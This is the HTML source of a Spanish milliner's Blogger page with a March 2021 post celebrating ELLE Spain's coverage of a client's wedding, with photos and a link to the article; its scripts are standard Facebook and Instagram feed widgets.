-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
La Boda de PAZ & LUIS en ELLE SPAIN
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-03-11T01:01:00-08:00'>marzo 11, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1947278297899045545' itemprop='articleBody'>
<meta content='  ¡Ilusión, alegría y muchísima emoción con esta boda que se ha hecho viral en tiempos de pandemia! ¡La prestigiosa revista ELLE SPAIN  en s...' name='twitter:description'/>
<p style="text-align: justify;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/s2048/IMG_4738.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;">&#161;Ilusión, alegría y muchísima emoción con esta boda que se ha hecho viral en tiempos de pandemia!</span></div><div class="separator" style="clear: both; text-align: justify;"><br style="background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; text-align: left;" /><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;">&#161;La prestigiosa revista ELLE&nbsp;SPAIN</span><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;">&nbsp;en su formato digital publica un precioso reportaje por&nbsp;Paula LLanos</span><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;">&nbsp;sobre la boda de Paz y nos dedica unas líneas!</span></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;"><a href="https://www.elle.com/es/moda/novias/a35791347/novia-look-pantalones-bailarinas-planas-uterque-instagram">https://www.elle.com/es/moda/novias/a35791347/novia-look-pantalones-bailarinas-planas-uterque-instagram</a></span><br style="background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; text-align: left;" /><br style="background-color: white; color: #262626; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px; text-align: left;" /><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white; color: #262626; font-size: 14px; text-align: left;">&#161;Mil GRACIAS de corazón por tan bonitas palabras y valorar el trabajo artesanal y el oficio de la sombrerería hecha con tanto cariño!</span></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZm5twk4VmJsRApGnOBuhgiWu76GEfTfaqc2If2itfSNHZLcT_mBzqx3y2KzysuL0N7tBCbL-2FxU3Zo-M6WOBk8ejlav7iO3p-3FbhjM-vartwOYMrUKouqJY_P0j0U5eqTDHdceHdUc/s2048/IMG_4739.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZm5twk4VmJsRApGnOBuhgiWu76GEfTfaqc2If2itfSNHZLcT_mBzqx3y2KzysuL0N7tBCbL-2FxU3Zo-M6WOBk8ejlav7iO3p-3FbhjM-vartwOYMrUKouqJY_P0j0U5eqTDHdceHdUc/w640-h640/IMG_4739.JPG" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjQ_vPBgBZccAolZzU3WyypC0IqJoZJHjOmG6VY-5H8ub_RlA3khHJml5B-SrhSiPw8hF6LM192CoMO-fzE7MX3xYind5hgF3Id-gdNWTGa7C5WesRnLkhAUjOZG1OIwuwUlVMGmaf2A/s2048/IMG_4740.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjQ_vPBgBZccAolZzU3WyypC0IqJoZJHjOmG6VY-5H8ub_RlA3khHJml5B-SrhSiPw8hF6LM192CoMO-fzE7MX3xYind5hgF3Id-gdNWTGa7C5WesRnLkhAUjOZG1OIwuwUlVMGmaf2A/w640-h640/IMG_4740.JPG" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4wEmMvNL5Oexhpqxo4ay5gS9YThgHGQn3799I-I-FQyt8vV7EK2yhUWfhyphenhyphenQTwje3cYArWucB3Hg3gi4wA-NP109i8Y8bHANJmn-Om06bwGUk9FaRCR_EJdXBuGwLjUC8dlAxV2ewMNc/s2048/IMG_4741.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4wEmMvNL5Oexhpqxo4ay5gS9YThgHGQn3799I-I-FQyt8vV7EK2yhUWfhyphenhyphenQTwje3cYArWucB3Hg3gi4wA-NP109i8Y8bHANJmn-Om06bwGUk9FaRCR_EJdXBuGwLjUC8dlAxV2ewMNc/w640-h640/IMG_4741.JPG" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2wh3a9Z-6FU32EXGA9_zc-vTIN4yfH31B1GCHQOnPvSqz626xsf6r5wjeNi8Tvumtsi-az6AKJMs-ry8W1D3Hn_Q_lODXfiKIlxzbXO87gFq1pjfsLrG7oDs_q2H-sgwGy0z-KpYGhIM/s2048/IMG_4742.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2wh3a9Z-6FU32EXGA9_zc-vTIN4yfH31B1GCHQOnPvSqz626xsf6r5wjeNi8Tvumtsi-az6AKJMs-ry8W1D3Hn_Q_lODXfiKIlxzbXO87gFq1pjfsLrG7oDs_q2H-sgwGy0z-KpYGhIM/w640-h640/IMG_4742.JPG" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig1aIo4bVLkF5IXaH4TDZrjXGS3AeNhXkbVeKVJ2LkwMtqK12V1PqhXXpk2k8azARHjlNXWsQ-BE48QGwe9dmgLyI2iCFdQ2jcjZhyPVL8LSg5OLDJJafYpIDRTsYVoVmsVWfD2ygq0E8/s2048/IMG_4743.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig1aIo4bVLkF5IXaH4TDZrjXGS3AeNhXkbVeKVJ2LkwMtqK12V1PqhXXpk2k8azARHjlNXWsQ-BE48QGwe9dmgLyI2iCFdQ2jcjZhyPVL8LSg5OLDJJafYpIDRTsYVoVmsVWfD2ygq0E8/w640-h640/IMG_4743.JPG" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6X42WXq4MfFHnyMQSe5_L-s0fNcyyTBmO6k37Mm6icEqMAJvtG-apI_x3ufnfMmw7uv_peieChzYbfcYMilXppZZZnG5sf6h2teHftuFVFvTZKnWMB0DmX-N1EGNnxEwx9T3AtjE1K-A/s2048/IMG_4744.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="2048" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6X42WXq4MfFHnyMQSe5_L-s0fNcyyTBmO6k37Mm6icEqMAJvtG-apI_x3ufnfMmw7uv_peieChzYbfcYMilXppZZZnG5sf6h2teHftuFVFvTZKnWMB0DmX-N1EGNnxEwx9T3AtjE1K-A/w400-h400/IMG_4744.JPG" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/noticias?max-results=5' rel='tag nofollow'># noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html&title=La Boda de PAZ & LUIS en ELLE SPAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html&title=La Boda de PAZ & LUIS en ELLE SPAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html&title=La Boda de PAZ & LUIS en ELLE SPAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG&description=  ¡Ilusión, alegría y muchísima emoción con esta boda que se ha hecho viral en tiempos de pandemia! ¡La prestigiosa revista ELLE SPAIN  en s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html&title=La Boda de PAZ & LUIS en ELLE SPAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-03-11T01:01:00-08:00'>marzo 11, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
